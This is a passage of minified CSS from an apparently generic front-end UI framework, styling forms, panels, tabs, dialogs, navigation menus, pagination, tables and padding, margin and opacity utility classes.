#ddd;border-radius:4px;line-height:1;padding:6px 12px;text-align:center}.input-group .addon:first-child,.input-group .addbtn:first-child .button{border-right:0 none}.input-group .addon:first-child,.input-group .addbtn:first-child .button,.input-group .input:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.input-group .addon:last-child,.input-group .addbtn:last-child .button{border-left:0 none}.input-group .addon:last-child,.input-group .addbtn:last-child .button,.input-group .input:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.input-group .addon:not(:first-child):not(:last-child),.input-group .addbtn:not(:first-child):not(:last-child) .button,.input-group .input:not(:first-child):not(:last-child){border-radius:0}.form-tips .form-group .field{position:relative;zoom:1}.form-tips .input-help{position:absolute;z-index:1;float:left;left:0;top:100%}.form-tips .input-help ul{border:solid 1px #ddd;background:#fff;padding:10px 10px 10px 25px;box-shadow:0 0 5px #ddd;border-radius:4px;width:160px;min-width:160px;width:auto;_width:160px}.input-big,.form-big .input,.form-big .button{padding:10px;font-size:16px;line-height:24px;height:46px}.input-small,.form-small .input,.form-small .button{padding:5px;font-size:12px;line-height:18px;height:28px}.form-small .addon,.form-small .addbtn{padding:5px 8px;font-size:12px}.list-group,.list-link{border:solid 1px #ddd;border-radius:4px;list-style:none;padding:0}.list-group li,.list-link a{padding:10px 15px;display:block;border-bottom:solid 1px #ddd;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.list-group li:last-child,.list-link a:last-child{border-bottom:0 none}.list-striped li:nth-child(odd){background-color:#f5f5f5}.list-link a{color:#333}.list-link a:hover{background-color:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.list-link a.active:link,.list-link a.active:visited{background-color:#f5f5f5}.panel{border:solid 1px #ddd;border-radius:4px}.panel-head{background-color:#f5f5f5;padding:10px 15px;border-radius:4px 4px 0 0;border-bottom:solid 1px #ddd}.panel-foot{background-color:#f5f5f5;padding:10px 15px;border-radius:0 0 4px 4px;border-top:solid 1px #ddd}.panel-body{padding:15px}.panel .bg-main,.panel .bg-sub,.panel .bg-dot,.panel .bg-red,.panel .bg-yellow,.panel .bg-green{color:#fff}.panel .panel-body+.table,.panel .panel-body+.list-group{border-top:solid 1px #ddd}.panel .list-group{border:0;border-radius:0}.panel-group{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;border-left:none;border-right:0;list-style:none;padding:15px}.tab .tab-head strong{float:left;padding:8px 20px 0 0;line-height:20px}.tab .tab-more{float:right;margin:10px 0 0 10px;font-size:12px}.tab .tab-nav{list-style:none}.tab .tab-nav li{display:inline-block}.tab .tab-nav li a{color:#333;padding:8px 20px;display:block;border:solid 1px #ddd;line-height:20px;border-bottom:0;border-radius:4px 4px 0 0}.tab .tab-nav .active{background-color:#fff}.tab .tab-nav .active a{cursor:default}.tab .tab-body{border-top:solid 1px #ddd;margin-top:-1px;padding-top:15px}.tab .tab-body-bordered{border:solid 1px #ddd;border-radius:4px;padding:15px}.tab .tab-body .tab-panel{display:none}.tab .tab-body .active{display:block}
.tab.tab-small strong{padding-top:3px}.tab.tab-small .tab-more{margin:5px 0 0 10px}.tab.tab-small li a{padding:3px 10px}.dialog-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:#000;z-index:10;filter:alpha(opacity=50);opacity:.5;display:block;overflow-x:hidden;overflow-y:auto}.dialog{border:1px solid #ddd;box-shadow:0 3px 9px rgba(0,0,0,0.5);border-radius:4px;background-color:#fff;display:none}.dialog .dialog-head,.dialog .dialog-foot{padding:10px 20px}.dialog .dialog-head{border-bottom:solid 1px #ddd;background-color:#f5f5f5;border-radius:4px 4px 0 0}.dialog .dialog-head strong{font-size:16px}.dialog .dialog-head .close{float:right;line-height:24px}.dialog .dialog-body{padding:15px 20px}.dialog .dialog-foot{text-align:right;border-top:solid 1px #ddd}.dialog.open{display:block}.tip{display:inline-block;background-color:#f5f5f5;border:1px solid #ddd;border-radius:3px;box-shadow:0 2px 5px rgba(0,0,0,0.2)}.tip p{margin:0}.tip .tip-line{margin:0;padding:2px 5px;font-size:12px;line-height:16px}.tip .tip-title{padding:2px 8px}.tip .tip-body{padding:8px;background:#fff;color:#666;border-radius:0 0 3px 3px;font-size:12px;line-height:20px}.tip .image{border-radius:3px}.tip-bottom.border-red .arrow{border-bottom-color:#f00}.tip.bg-main,.tip.bg-sub,.tip.bg-dot,.tip.bg-red,.tip.bg-yellow,.tip.bg-green{color:#fff}.alert{border-radius:5px;padding:15px;border:solid 1px #ddd;background-color:#f5f5f5}.alert .close{float:right;line-height:18px}.radio .icon,.checkbox .icon{display:none}.radio .active .icon,.checkbox .active .icon{display:inline-block}.collapse .panel,.collapse-toggle .panel{margin-bottom:5px}.collapse .panel:last-child,.collapse-toggle .panel:last-child{margin-bottom:0}.collapse .panel .panel-head,.collapse-toggle .panel .panel-head{border-bottom-width:0}.collapse .panel .panel-body,.collapse-toggle .panel .panel-body{display:none}.collapse .panel.active .panel-head,.collapse-toggle .panel.active .panel-head{border-bottom-width:1px}.collapse .panel.active .panel-body,.collapse-toggle .panel.active .panel-body{display:block}.banner{position:relative;width:100%;overflow:hidden}.carousel{position:relative;list-style:none;padding:0}.carousel .item{display:nones;float:left;position:relative}.carousel .active{display:block}.carousel img{display:block;max-width:100%;height:auto}.banner .pointer{position:absolute;bottom:0;padding:15px}.banner .pager-prev,.banner .pager-next{position:absolute;display:none;top:50%;margin-top:-25px}.banner .pager-prev{left:20px}.banner .pager-next{right:20px}.banner:hover .pager-prev,.banner:hover .pager-next{display:block}.icon-navicon{display:none}@media(max-width:760px){.icon-navicon{display:block}.nav-navicon,.nav.nav-navicon,.navbar-body.nav-navicon{display:none}}.nav{list-style:none;padding:5px 0 0 0;margin:0}.nav li{position:relative}.nav a{color:#333;line-height:20px;padding:5px 0;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s;display:block}.nav a:hover{transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.nav .arrow{display:none}.nav .active a{font-weight:bold}.nav-head{font-size:14px;font-weight:bold;height:30px;line-height:30px}@media(min-width:760px){.nav{padding:0}.nav-inline .nav-head{padding-right:20px}.nav-inline li{display:inline-block;vertical-align:top}.nav-inline li a{padding:5px 20px;line-height:20px;display:block}.nav-inline .nav-more{float:right}.nav-split .nav-head{height:20px;line-height:20px}.nav-split li{border-right:solid 1px rgba(0,0,0,.20)}.nav-split li a{padding:0 20px}.nav-split .nav-head,.nav-split ul li,.nav-split li:last-child{border-right-width:0}.nav-right{text-align:right}.nav-right .nav-head{float:left}.nav.nav-justified{display:table;width:100%}.nav-justified .nav-head{padding:0 20px;float:none}.nav-justified .nav-more{float:none}.nav-justified li{display:table-cell}.nav-justified .nav-head,.nav-justified li a{text-align:center;display:block}.nav-justified.nav-split .nav-head{padding:0 20px;border-right-width:1px}.nav-big .nav-head{font-size:18px;height:30px;line-height:30px;padding:0 20px}.nav-big a{font-size:18px;line-height:30px}.nav-big.nav-split a{line-height:30px}}.nav-main .nav-head{border:solid 1px #ddd;background:#ddd;padding:0 20px;line-height:28px}.nav-main li{margin-top:-1px}.nav-main a{border:solid 1px #ddd;padding:4px 20px}.nav-main a:hover{background:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.nav-main .active{background-color:#f5f5f5}.nav-main li:first-child,.nav-main li:first-child a{border-radius:4px 4px 0 0}.nav-main li:last-child a{border-radius:0 0 4px 4px}.nav-main ul li:first-child a,.nav-main ul li:last-child a{border-radius:0}@media(min-width:760px){.nav-main.nav-inline{padding:0 0 0 1px}.nav-main.nav-inline a{padding:4px 20px}.nav-main.nav-inline li{float:left;margin:0 0 0 -1px}.nav-main.nav-inline li:first-child,.nav-main.nav-inline li:first-child a{border-radius:4px 0 0 4px}.nav-main.nav-inline li:last-child a{border-radius:0 4px 4px 0}.nav-main.nav-inline ul li{float:none;margin:0}
.nav-main.nav-justified .nav-head{float:none}.nav-main.nav-justified{width:100%;display:table}.nav-main.nav-justified li{width:auto;float:none;margin-left:-1px}.nav-main.nav-justified>li+li>a{border-left:0 none}.nav-main.nav-big .nav-head{height:40px;line-height:38px}.nav-main.nav-big.nav-inline a{line-height:30px}}.nav-main.border-main .nav-head,.nav-main.border-sub .nav-head,.nav-main.border-dot .nav-head,.nav-main.border-black .nav-head,.nav-main.border-gray .nav-head,.nav-main.border-red .nav-head,.nav-main.border-yellow .nav-head,.nav-main.border-blue .nav-head,.nav-main.border-green .nav-head{color:#fff}.nav-sub .nav-head{border-bottom:solid 2px #ddd;margin-bottom:2px;padding:0 20px;height:30px;line-height:28px}.nav-sub a{border-bottom:solid 2px #ddd;display:block;margin-bottom:2px;border-radius:4px 4px 0 0;padding:4px 20px}.nav-sub a:hover{background:#f5f5f5}.nav-sub .active a{border-color:#333}@media(min-width:760px){.nav-sub.nav-inline li{float:left;margin:0}.nav-sub.nav-inline a{padding:4px 20px;margin:0}.nav-sub.nav-justified{width:100%;display:table}.nav-sub.nav-justified li{width:auto;float:none}.nav-sub.nav-big .nav-head{line-height:38px;height:40px}.nav-sub.nav-big a{line-height:30px}}.nav-tabs .nav-head{line-height:30px;padding:0 20px}.nav-tabs a{display:block;border-radius:4px;padding:5px 20px;margin-bottom:2px}.nav-tabs .active a{border:solid 1px #ddd;padding-top:4px;padding-bottom:4px}.nav-tabs a:hover{background:#f5f5f5}@media(min-width:760px){.nav-tabs.nav-inline{border-bottom:solid 1px #ddd;position:relative}.nav-tabs.nav-inline .nav-head{height:29px;line-height:29px}.nav-tabs.nav-inline a{border-radius:4px 4px 0 0;text-align:center;margin:0;position:relative;padding-bottom:4px}.nav-tabs.nav-inline .active a{border-bottom:0;background:#fff;margin-bottom:-1px;padding:4px 20px 5px 20px}.nav-tabs.nav-big .nav-head{line-height:39px;height:39px}.nav-tabs.nav-big a{padding:10px 20px 9px 20px}.nav-tabs.nav-big .active a{padding:9px 20px 10px 20px}}.nav-pills .nav-head{line-height:30px;padding:0 20px}.nav-pills a{display:block;border-radius:2em;margin-bottom:2px;padding:5px 20px}.nav-pills .active a,.nav-pills a:hover{background:#f5f5f5}.nav-pills .active ul a{background:#fff}@media(min-width:760px){.nav-pills.nav-inline a{margin:0}.nav-pills.nav-justified{width:100%;display:table}.nav-pills.nav-justified li{width:auto}.nav-pills.nav-big .nav-head{line-height:40px;height:40px}.nav-pills.nav-big.nav-inline a{line-height:30px}}.nav-pills.border-main .active a,.nav-pills.border-sub .active a,.nav-pills.border-dot .active a,.nav-pills.border-black .active a,.nav-pills.border-gray .active a,.nav-pills.border-red .active a,.nav-pills.border-yellow .active a,.nav-pills.border-blue .active a,.nav-pills.border-green .active a{color:#fff}.nav.nav-sitemap{list-style:none;display:table;width:100%;margin-bottom:15px}.nav-sitemap ul{padding-left:0}.nav-sitemap li{font-weight:bold;display:table-cell;text-align:left}.nav-sitemap ul li{display:block;float:none;font-weight:normal;line-height:25px}.bg-inverse .nav{padding:5px 0}.bg-inverse .nav li a:hover,.bg-inverse .nav .active a{background-color:rgba(0,0,0,.20);color:#fff}.bg-inverse .nav-inline .nav-head,.bg-inverse .nav-inline li a{text-indent:1em}@media(min-width:760px){.bg-inverse .nav{padding:0}.bg-inverse .nav-inline .nav-head{height:40px;line-height:40px;padding:0 20px;text-indent:0}.bg-inverse .nav-inline li{float:left;margin-right:1px}.bg-inverse .nav-inline li a{line-height:30px;padding:5px 20px;text-indent:0}.bg-inverse .nav-split .nav-head{border-right-width:1px}.bg-inverse .nav-split li{margin:0}.bg-inverse .nav-justified li{float:none}.bg-inverse .nav-inline.nav-big li a{line-height:40px}.bg-inverse .nav-inline.nav-big .nav-head{height:50px;line-height:50px;padding:0 20px}}.bg-inverse .nav-tabs{padding:5px}.bg-inverse .nav-tabs .nav-head,.bg-inverse .nav-tabs li a{text-indent:0}.bg-inverse .nav-tabs.nav-inline,.bg-inverse .nav-tabs li a{border:0}.bg-inverse .nav.nav-tabs .active a,.bg-inverse .nav.nav-tabs a:hover{color:#333;background-color:#fff;padding-top:5px;padding-bottom:5px}@media(min-width:760px){.bg-inverse .nav-tabs{padding:0}.bg-inverse .nav-tabs li a{margin:5px 0;padding:5px 20px;line-height:20px;border-radius:4px}.bg-inverse .nav.nav-tabs .active a{margin:5px 0 0 0;border:0;line-height:25px;border-radius:4px 4px 0 0}.bg-inverse .nav.nav-tabs.nav-big a{margin:5px 0;padding:0 20px}.bg-inverse .nav.nav-tabs.nav-big .active a{margin:5px 0 0 0;padding:0 20px;line-height:45px}}.bg-inverse .nav-pills{padding:5px}.bg-inverse .nav-pills .nav-head,.bg-inverse .nav-pills li a{text-indent:0}@media(min-width:760px){.bg-inverse .nav-pills{padding:0}.bg-inverse .nav-pills li a{line-height:20px;margin:5px 0}.bg-inverse .nav-pills.nav-big li a{line-height:30px;margin:5px 0;padding:5px 20px}}.bg-inverse .nav-sitemap li a{text-indent:.5em}.bg-inverse .nav.nav-pills .active a,.bg-inverse .nav.nav-pills.nav-inline a:hover{color:#333;background-color:#fff}
.navbar{position:relative}.navbar-head{padding:5px;line-height:30px}.navbar-head .logo{padding:3px 0;display:block}.navbar-head .icon-navicon{padding:4px 12px;font-size:16px;float:right}.navbar-big .navbar-head .icon-navicon{margin-top:5px}.navbar-big .navbar-head .logo{padding:2px 0;display:block}.navbar p{margin:0}.navbar-body{border:solid 1px rgba(0,0,0,.2);margin-top:1px;border-top:0;display:block;background:rgba(0,0,0,.05);position:absolute-bak;width:100%}.navbar-body .nav{margin-top:-1px;padding:0}.navbar-body .nav a{text-indent:1em}.navbar-body .nav li{border-top:solid 1px rgba(0,0,0,.2)}.navbar-form input{vertical-align:bottom}.navbar-form,.navbar-text{border-top:solid 1px rgba(0,0,0,.2);padding:5px 14px;margin-top:-1px}.navbar-body .input,.navbar-body .button{padding:4px 10px;height:30px}.navbar-body .nav-pills a{text-indent:0}@media(max-width:760px){.navbar-body .nav a{border-radius:0;margin-bottom:0}.navbar-body .nav a:hover{background:#fff}}@media(min-width:760px){.navbar-body,.navbar-body .nav,.navbar-form,.navbar-text{margin-top:0;border:0}.navbar-body .nav a{text-indent:0}.navbar-head{float:left;padding:0 5px 0 0}.navbar-body{background:transparent;margin:0;position:relative}.navbar-body .nav li{float:left;border:0}.navbar-body .nav ul li{float:none}.navbar-form{padding:0 10px}.navbar-text{padding:0;line-height:30px}.navbar-left{float:left}.navbar-right{float:right}.bg-inverse .navbar-head,.bg-inverse .navbar-text{padding:5px}.bg-inverse .navbar-form{padding:5px 10px}.navbar-big .navbar-head{line-height:40px}.navbar-big .navbar-text{padding:8px;font-size:18px}.navbar-big .navbar-form{padding:8px 10px}.navbar-big .navbar-body .input,.navbar-big .navbar-body .button{padding:5px 10px;height:34px}.navbar-big .nav-pills a{margin:5px 0}}.nav ul{display:block;list-style:none;padding:0}.nav ul a{font-weight:normal;padding:5px 20px}.nav ul ul a{padding-left:40px}.nav ul ul ul a{padding-left:60px}.nav ul ul ul ul a{padding-left:80px}.nav .active ul a{font-weight:normal}.nav-menu .drop-menu{display:none;margin-top:-1px}.nav-menu ul{padding:5px 0}.nav-menu .arrow{display:inline-block}.nav-menu ul .arrow{display:none}.nav-menu li:hover ul{display:block}.nav-menu.nav-big ul a{line-height:20px}.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:0}.nav-menu ul a,.nav-menu.nav-tabs ul a,.nav-menu.nav-pills .active ul a,.nav-menu.nav-big.nav-inline ul a,.bg-inverse .nav-menu.nav-inline ul a,.bg-inverse .nav-menu.nav-inline .active ul a,.bg-inverse .nav-menu.nav-inline.nav-big ul a,.bg-inverse .nav-menu.nav-inline.nav-big .active ul a,.navbar-body .nav ul a{line-height:20px;background:#fff;font-size:inherit;border:0;border-radius:0;padding-top:5px;padding-bottom:5px;margin:0;text-indent:0}.nav-menu ul a,.nav-menu.nav-pills .active ul a,.bg-inverse .nav-menu ul a,.bg-inverse .nav-menu .active ul a{color:#333}.navbar-body .nav ul li{border:0}@media(min-width:760px){.nav-menu ul{position:absolute;display:none;left:100%;top:-6px;z-index:1;float:left;min-width:160px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu .arrow{display:inline-block;float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.nav-menu ul .arrow{margin:6px -10px 0 0;display:inline-block}.nav-menu ul a,.nav-menu ul ul a,.nav-menu ul ul ul a,.nav-menu ul ul ul ul a{padding-left:20px}.nav-menu ul ul{padding:5px 0}.nav-menu li:hover ul ul,.nav-menu li:hover ul ul ul,.nav-menu li:hover ul ul ul ul{display:none}.nav-menu li:hover ul,.nav-menu li li:hover ul,.nav-menu li li li:hover ul,.nav-menu li li li li:hover ul{display:block}.nav-inline.nav-menu ul{top:100%;left:0}.nav-inline.nav-menu ul li{display:block}.nav-inline.nav-menu ul ul{top:-6px;left:100%}.nav-inline.nav-menu ul a{display:block;padding:5px 20px;text-align:left;font-size:inherit}.nav-inline.nav-menu ul a:hover{background:#f5f5f5}.nav-inline.nav-menu .arrow{float:none;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;margin-top:0}.nav-inline.nav-menu ul .arrow{float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.nav-main .arrow,.nav-main.nav-inline ul .arrow,.nav-sub .arrow,.nav-sub.nav-inline ul .arrow,.nav-tabs .arrow,.nav-tabs.nav-inline ul .arrow,.nav-pills .arrow,.nav-pills.nav-inline ul .arrow{margin-right:-10px}.nav-main.nav-inline .arrow,.nav-sub.nav-inline .arrow,.nav-tabs.nav-inline .arrow,.nav-pills.nav-inline .arrow{margin-right:0}.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:5px 0}.nav-main.nav-inline ul li,.nav-sub.nav-inline ul li,.bg-inverse .nav-inline ul li{float:none}}.fixed-top{position:fixed;top:0}
.fixed-bottom{position:fixed;bottom:0}.fixed-left{position:fixed;left:0}.fixed-right{position:fixed;right:0}.fixed-top-left{position:fixed;top:0;left:0}.fixed-top-right{position:fixed;top:0;right:0}.fixed-bottom-left{position:fixed;bottom:0;left:0}.fixed-bottom-right{position:fixed;bottom:0;right:0}.bread{border-radius:4px;padding:8px 15px;font-size:12px;margin-bottom:15px;color:#999}.bread li{display:inline-block}.bread li:after{content:"\002f";padding:0 8px;color:#ddd}.bread li:last-child:after{content:""}.step{position:relative;height:10px;border-radius:5px;background-color:#f5f5f5;margin-bottom:30px;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.step-bar{position:relative;height:10px;float:left;display:inline-block;text-align:center;color:#aaa}.step-bar:first-child{border-radius:5px 0 0 5px}.step-bar:last-child{border-radius:0 5px 5px 0}.step-point{position:relative;display:inline-block;width:20px;height:20px;line-height:20px;top:-5px;border-radius:50%;color:#fff;background-color:#bbb;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);box-shadow:1px 1px 1px rgba(0,0,0,.175)}.step-text{display:block}.step .complete,.step .complete .step-point{background:#cf9}.step .active,.step .active .step-point{background:#0a0}.list-text{list-style:inside;padding:0}.list-text li{line-height:24px}.list-text .date{font-size:12px;float:right}.list-text .divider{list-style-type:none;background-color:#ddd;height:1px;overflow:hidden;margin:15px 0}.list-text.list-underline{list-style:outside;padding-left:15px}.list-text.list-underline li{border-bottom:solid 1px #ddd;line-height:36px}.list-underline.list-striped li{padding:0 10px}.list-text.list-striped{list-style:none;padding:0}.list-box a{background-color:#f5f5f5;display:block;padding:15px;height:150px;text-align:justify;font-size:16px;text-overflow:ellipsis;overflow:hidden}.list-box .date{display:block;font-size:12px}.list-media{list-style:none;padding:0}.list-media li{margin-bottom:10px}.list-media.list-underline li{padding-bottom:15px;border-bottom:solid 1px #ddd;line-height:inherit}.pagination{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom}.pagination li{display:inline-block;border:solid 1px #ddd;border-radius:4px}.pagination a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.pagination .disabled a:link,.pagination .disabled a:visited,.pagination .disabled a:hover{cursor:not-allowed;pointer-events:none;color:#ddd}.pagination .active{pointer-events:none}.pagination .active,.pagination a:hover{background:#f5f5f5;border-radius:4px;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.pagination-group{border-right:solid 1px #ddd;border-radius:4px}.pagination-group li{float:left;border-right:0;border-radius:0}.pagination-group li:not(:first-child):not(:last-child){border-radius:0}.pagination-group li:first-child{border-radius:4px 0 0 4px}.pagination-group li:last-child{border-radius:0 4px 4px 0}.pagination-group .active,.pagination-group a:hover{background:#f5f5f5;border-radius:0}.pagination-big a{padding:10px 16px;font-size:16px}.pagination-small a{padding:5px 10px;font-size:12px}.pagination.border-main .active a,.pagination.border-sub .active a,.pagination.border-dot .active a,.pagination.border-black .active a,.pagination.border-gray .active a,.pagination.border-red .active a,.pagination.border-yellow .active a,.pagination.border-blue .active a,.pagination.border-green .active a{color:#fff}.pager{list-style:none;padding:0;text-align:center;clear:both}.pager li{display:inline-block}.pager li a{color:#333;border:solid 1px #ddd;border-radius:15px;padding:5px 15px;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.pager li a:hover{background-color:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.pager-prev,.pager .pager-prev,.pager-next,.pager .pager-next{font-size:36px;padding:0;color:#ddd;border:solid 1px #ddd;background-color:rgba(255,255,255,.2);width:50px;height:50px;line-height:45px;display:inline-block;border-radius:50%;text-align:center;cursor:pointer}.pager-prev:hover,.pager-next:hover{background-color:rgba(0,0,0,.2)}.pager-group li{float:left;display:inline-block}.pager-group li:not(:first-child):not(:last-child){border-radius:0}.pager-group li a:first-child{border-radius:4px 0 0 4px}.pager-group li a:last-child{border-radius:0 4px 4px 0}.pointer{padding:0}.pointer li{border:solid 1px #ddd;width:10px;height:10px;margin:1px;display:inline-block;border-radius:10px;cursor:pointer}.pointer .active{border:0;background:#ddd;width:12px;height:12px;margin:0}.keypoint{padding:50px}.keypoint h1{font-size:48px;margin-bottom:15px}.keypoint p{font-size:18px}.detail h1{text-align:center}.detail p{text-indent:2em}h1,.h1{font-size:24px}h2,.h2{font-size:20px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small{font-size:60%;filter:alpha(opacity=60);opacity:.6}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{font-size:12px;filter:alpha(opacity=60);opacity:.6}p,.p{margin-bottom:15px;line-height:24px}.text-indent,.text-indent p,.text-indent div{text-indent:2em}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-large{font-size:24px}.text-big{font-size:16px}.text-default{font-size:14px}.text-small{font-size:12px}.text-little{font-size:10px}.height-large{line-height:40px}.height-big{line-height:30px}.height{line-height:24px}.height-small{line-height:20px}.height-little{line-height:16px}.text-break{word-wrap:break-word;word-break:normal}.text-breakall{word-break:break-all}.text-unbreak{white-space:nowrap}.text-more{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.border{border:solid 1px #ddd}.border-none{border:0}.border-top{border-top:solid 1px #ddd}.border-right{border-right:solid 1px #ddd}.border-bottom{border-bottom:solid 1px #ddd}.border-left{border-left:solid 1px #ddd}.border-left-right{border-left:solid 1px #ddd;border-right:solid 1px #ddd}.border-top-bottom{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd}.border-large{border-width:10px}.border-big{border-width:5px}.border-middle{border-width:3px}.border-small{border-width:2px}hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:1px;margin:10px 0;border:0;-moz-box-sizing:content-box;box-sizing:content-box}hr.space{background:#fff;color:#fff;visibility:hidden}.img-border{border:solid 1px #ddd;padding:4px}.img-responsive{display:block;max-width:100%;height:auto}ul{padding-left:20px}ol{padding-left:24px}.list-cn{list-style-type:cjk-ideographic}.list-alpha{list-style-type:upper-alpha}.list-unstyle{list-style:none;padding-left:0}.list-unstyle ul{list-style:disc}.list-inline li{display:inline-block;padding:0 10px;width:auto}dt{font-weight:bold}dd{padding:8px 0 15px 0}@media(min-width:760px){.dl-inline dt{width:15%;display:inline-block;float:left;text-align:right;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dl-inline dd{width:85%;display:inline-block;float:left;padding:0 0 15px 15px}}.table{width:100%;max-width:100%;border-collapse:collapse;border-spacing:0}.table th{border-bottom:2px solid #ddd;vertical-align:bottom;padding:8px;text-align:left}.table td{border-top:1px solid #ddd;padding:8px;vertical-align:top}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-bordered th,.table-bordered td{border:solid 1px #ddd}.table-bordered th{border-bottom:2px solid #ddd}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.table-condensed th,.table-condensed td{padding:5px}@media(max-width:760px){.table-responsive{width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive .table tr th,.table-responsive .table tr td{white-space:nowrap}}@media only screen and (max-width:760px){.table-responsive-y table,.table-responsive-y thead,.table-responsive-y tbody,.table-responsive-y th,.table-responsive-y td,.table-responsive-y tr{display:block}.table-responsive-y thead tr{position:absolute;top:-9999px;left:-9999px}.table-responsive-y tr{border:1px solid #ccc}.table-responsive-y td{border:0;border-bottom:1px solid #eee;position:relative;padding-left:30%;white-space:normal;text-align:left}.table-responsive-y td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left;font-weight:bold}.table-responsive-y td:before{content:attr(data-title)}}blockquote{border:solid 1px #ddd;border-left-width:6px;padding:20px;border-radius:4px}blockquote strong{display:block;font-size:16px;margin-bottom:10px}blockquote p:last-child{margin:0}.quote-floatright{border-left-width:1px;border-right-width:6px;text-align:right}.float-left{float:left!important}.float-right{float:right!important}.clearfix:after,.layout:after,.container:after,.container-layout:after,.line:after,.line-small:after,.line-middle:after,.line-big:after,.nav-main:after,.nav-sub:after,.navbar:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}.clearfix,.layout,.container,.container-layout,.line,.line-small,.line-middle,.line-big,.nav-main,.nav-sub,.navbar{display:block}.clear{clear:both}.print-show{display:none!important}@media print{.print-show{display:block!important}table.print-show{display:table}tr.print-show{display:table-row!important}th.print-show,td.print-show{display:table-cell!important}.print-hidden{display:none!important}}.show{display:block!important}.hidden{display:none!important;visibility:hidden!important}.opacity{filter:alpha(opacity=0);-moz-opacity:.0;-khtml-opacity:.0;opacity:.0}.opacity-small{filter:alpha(opacity=20);-moz-opacity:.2;-khtml-opacity:.2;opacity:.2}
.opacity-middle{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.opacity-big{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.opacity-none{filter:alpha(opacity=100);-moz-opacity:1.0;-khtml-opacity:1.0;opacity:1.0}.padding-large{padding:30px}.padding-large-top{padding-top:30px}.padding-large-right{padding-right:30px}.padding-large-bottom{padding-bottom:30px}.padding-large-left{padding-left:30px}.padding-big{padding:20px}.padding-big-top{padding-top:20px}.padding-big-right{padding-right:20px}.padding-big-bottom{padding-bottom:20px}.padding-big-left{padding-left:20px}.padding{padding:10px}.padding-top{padding-top:10px}.padding-right{padding-right:10px}.padding-bottom{padding-bottom:10px}.padding-left{padding-left:10px}.padding-small{padding:5px}.padding-small-top{padding-top:5px}.padding-small-right{padding-right:5px}.padding-small-bottom{padding-bottom:5px}.padding-small-left{padding-left:5px}.padding-little{padding:2px}.padding-little-top{padding-top:2px}.padding-little-right{padding-right:2px}.padding-little-bottom{padding-bottom:2px}.padding-little-left{padding-left:2px}.margin-large{margin:30px}.margin-large-top{margin-top:30px}.margin-large-right{margin-right:30px}.margin-large-bottom{margin-bottom:30px}.margin-large-left{margin-left:30px}.margin-big{margin:20px}.margin-big-top{margin-top:20px}.margin-big-right{margin-right:20px}.margin-big-bottom{margin-bottom:20px}.margin-big-left{margin-left:20px}.margin{margin:10px!important;clear:both}.margin-top{margin-top:10px}.margin-right{margin-right:10px}.margin-bottom{margin-bottom:10px}.margin-left{margin-left:10px}.margin-small{margin:5px}.margin-small-top{margin-top:5px}.margin-small-right{margin-right:5px}.margin-small-bottom{margin-bottom:5px}.margin-small-left{margin-left:5px}.margin-little{margin:2px}.margin-little-top{margin-top:2px}.margin-little-right{margin-right:2px}.margin-little-bottom{margin-bottom:2px}.margin-little-left{margin-left:2px}.radius-none{border-radius:0}.radius-small{border-radius:2px}.radius{border-radius:4px}.radius-big{border-radius:6px}.radius-rounded{border-radius:2em;padding-left:1em;padding-right:1em}.radius-circle{border-radius:50%}.bounce,.bounce-hover,.flash,.flash-hover,.shake,.shake-hover,.swing,.swing-hover,.wobble,.wobble-hover,.ring,.ring-hover{-webkit-animation:1s ease;-moz-animation:1s ease;-ms-animation:1s ease;animation:1s ease}.fadein,.fadein-top,.fadein-right,.fadein-bottom,.fadein-left,.bouncein,.rotatein{-webkit-animation:1s ease-out backwards;-moz-animation:1s ease-out 